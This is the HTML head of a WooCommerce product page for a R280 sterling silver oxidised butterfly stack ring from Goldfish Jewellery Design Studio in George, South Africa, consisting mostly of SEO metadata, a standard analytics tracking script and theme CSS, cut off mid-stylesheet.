

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.goldfishjewellery.co.za/product/sterling-silver-ox-butterfly-stack-ring/
body_size: 151228
content:
<!doctype html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://www.goldfishjewellery.co.za/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Sterling Silver Ox Butterfly Stack Ring | Goldfish Jewellery Design Studio</title><meta name="description" content="Sterling Silver Ox Butterfly Stack Ring: R280 at Goldfish Online. Lovingly handcrafted jewellery by Goldfish Jewellery Design Studio. Secure online shopping" /><link rel="canonical" href="https://www.goldfishjewellery.co.za/product/sterling-silver-ox-butterfly-stack-ring/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Sterling Silver Ox Butterfly Stack Ring | Goldfish Jewellery Design Studio" /><meta property="og:description" content="Sterling Silver Ox Butterfly Stack Ring: R280 at Goldfish Online. Lovingly handcrafted jewellery by Goldfish Jewellery Design Studio. Secure online shopping" /><meta property="og:url" content="https://www.goldfishjewellery.co.za/product/sterling-silver-ox-butterfly-stack-ring/" /><meta property="og:site_name" content="Goldfish Jewellery Design Studio" /><meta property="article:publisher" content="https://www.facebook.com/GoldfishJDS/" /><meta property="article:modified_time" content="2023-04-07T12:52:42+00:00" /><meta property="og:image" content="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/02/Sterling-Silver-Ox-Butterfly-Stack-Ring-goldfish-jewellery-design-studio-scaled.jpg" /><meta property="og:image:width" content="2560" /><meta property="og:image:height" content="2467" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@GoldfishJDS" /><meta name="twitter:label1" content="Est. reading time" /><meta name="twitter:data1" content="1 minute" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.goldfishjewellery.co.za/product/sterling-silver-ox-butterfly-stack-ring/","url":"https://www.goldfishjewellery.co.za/product/sterling-silver-ox-butterfly-stack-ring/","name":"Sterling Silver Ox Butterfly Stack Ring | Goldfish Jewellery Design Studio","isPartOf":{"@id":"https://www.goldfishjewellery.co.za/#website"},"primaryImageOfPage":{"@id":"https://www.goldfishjewellery.co.za/product/sterling-silver-ox-butterfly-stack-ring/#primaryimage"},"image":{"@id":"https://www.goldfishjewellery.co.za/product/sterling-silver-ox-butterfly-stack-ring/#primaryimage"},"thumbnailUrl":"https://www.goldfishjewellery.co.za/wp-content/uploads/2018/02/Sterling-Silver-Ox-Butterfly-Stack-Ring-goldfish-jewellery-design-studio-scaled.jpg","datePublished":"2018-02-11T09:34:15+00:00","dateModified":"2023-04-07T12:52:42+00:00","description":"Sterling Silver Ox Butterfly Stack Ring: R280 at Goldfish Online. Lovingly handcrafted jewellery by Goldfish Jewellery Design Studio. Secure online shopping","breadcrumb":{"@id":"https://www.goldfishjewellery.co.za/product/sterling-silver-ox-butterfly-stack-ring/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.goldfishjewellery.co.za/product/sterling-silver-ox-butterfly-stack-ring/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.goldfishjewellery.co.za/product/sterling-silver-ox-butterfly-stack-ring/#primaryimage","url":"https://www.goldfishjewellery.co.za/wp-content/uploads/2018/02/Sterling-Silver-Ox-Butterfly-Stack-Ring-goldfish-jewellery-design-studio-scaled.jpg","contentUrl":"https://www.goldfishjewellery.co.za/wp-content/uploads/2018/02/Sterling-Silver-Ox-Butterfly-Stack-Ring-goldfish-jewellery-design-studio-scaled.jpg","width":2560,"height":2467,"caption":"Sterling Silver Ox Butterfly Stack Ring - goldfish jewellery design studio"},{"@type":"BreadcrumbList","@id":"https://www.goldfishjewellery.co.za/product/sterling-silver-ox-butterfly-stack-ring/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.goldfishjewellery.co.za/"},{"@type":"ListItem","position":2,"name":"Online Jewellery Store","item":"https://www.goldfishjewellery.co.za/goldfish-jewellery-online-store/"},{"@type":"ListItem","position":3,"name":"Sterling Silver Ox Butterfly Stack Ring"}]},{"@type":"WebSite","@id":"https://www.goldfishjewellery.co.za/#website","url":"https://www.goldfishjewellery.co.za/","name":"Goldfish Jewellery Design Studio","description":"Specialist Jewellery Manufacturers - George, Western Cape, South Africa","publisher":{"@id":"https://www.goldfishjewellery.co.za/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.goldfishjewellery.co.za/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.goldfishjewellery.co.za/#organization","name":"Goldfish Jewellery Design Studio","url":"https://www.goldfishjewellery.co.za/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.goldfishjewellery.co.za/#/schema/logo/image/","url":"https://www.goldfishjewellery.co.za/wp-content/uploads/2022/07/cropped-logo-vector-2000.png","contentUrl":"https://www.goldfishjewellery.co.za/wp-content/uploads/2022/07/cropped-logo-vector-2000.png","width":733,"height":233,"caption":"Goldfish Jewellery Design Studio"},"image":{"@id":"https://www.goldfishjewellery.co.za/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/GoldfishJDS/","https://x.com/GoldfishJDS","https://www.instagram.com/goldfishjewellerydesign/","https://za.pinterest.com/goldfishjds"]}]}</script> <link rel='dns-prefetch' href='//static.addtoany.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Goldfish Jewellery Design Studio &raquo; Feed" href="https://www.goldfishjewellery.co.za/feed/" /><link rel="alternate" type="application/rss+xml" title="Goldfish Jewellery Design Studio &raquo; Comments Feed" href="https://www.goldfishjewellery.co.za/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Goldfish Jewellery Design Studio &raquo; Sterling Silver Ox Butterfly Stack Ring Comments Feed" href="https://www.goldfishjewellery.co.za/product/sterling-silver-ox-butterfly-stack-ring/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.goldfishjewellery.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.goldfishjewellery.co.za%2Fproduct%2Fsterling-silver-ox-butterfly-stack-ring%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.goldfishjewellery.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.goldfishjewellery.co.za%2Fproduct%2Fsterling-silver-ox-butterfly-stack-ring%2F&#038;format=xml" />
 <script src="//www.googletagmanager.com/gtag/js?id=G-77LJWBVZWL"  data-cfasync="false" data-wpfc-render="false" async></script> <script data-cfasync="false" data-wpfc-render="false">var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.goldfishjewellery.co.za\/product\/sterling-silver-ox-butterfly-stack-ring\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-77LJWBVZWL',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-77LJWBVZWL', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://www.goldfishjewellery.co.za/wp-content/litespeed/css/7c5a684f0f6754ad64c1d6f11c60acdc.css?ver=84b34" /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='storefront-gutenberg-blocks-inline-css'>.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #b2b2b2;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #999999;
					background-color: #999999;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #b2b2b2;
					border-color: #b2b2b2;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #000000;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #000000;
				}

				.wp-block-image figcaption {
					color: #000000;
				}

				.wp-block-separator.is-style-dots::before {
					color: #000000;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #b2b2b2;
					border-color: #b2b2b2;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #999999;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #000000;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #d9c755;
				}

				div.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #1f92c4;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #1f92c4;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #d8c33a;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #bfaa21;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #d8c33a;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #000000;
					box-shadow: 0 0 0 2px #ffffff;
					color: #000000;
				}
			
/*# sourceURL=storefront-gutenberg-blocks-inline-css */</style><style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='storefront-style-inline-css'>.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #f7f7f7;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #f7f7f7;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #ffffff;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #21284f;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #f4f4f4;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #f7f7f7;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #000000;
			}

			.widget h1 {
				border-bottom-color: #000000;
			}

			body,
			.secondary-navigation a {
				color: #000000;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #050505;
			}

			a {
				color: #1f92c4;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #1f92c4;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #b2b2b2;
				border-color: #b2b2b2;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #999999;
				border-color: #999999;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #d8c33a;
				border-color: #d8c33a;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #bfaa21;
				border-color: #bfaa21;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #000000;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f7f7f7;
				color: #6d6d6d;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #d8c33a;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #f7f7f7;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #d9c755;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #d1d1d1;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #ffffff;
				}

				.secondary-navigation ul.menu a {
					color: #f4f4f4;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #121940;
				}

				.site-header {
					border-bottom-color: #121940;
				}
			}
/*# sourceURL=storefront-style-inline-css */</style><style id='storefront-woocommerce-style-inline-css'>@font-face {
				font-family: star;
				src: url(https://www.goldfishjewellery.co.za/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.goldfishjewellery.co.za/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.goldfishjewellery.co.za/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.goldfishjewellery.co.za/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.goldfishjewellery.co.za/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
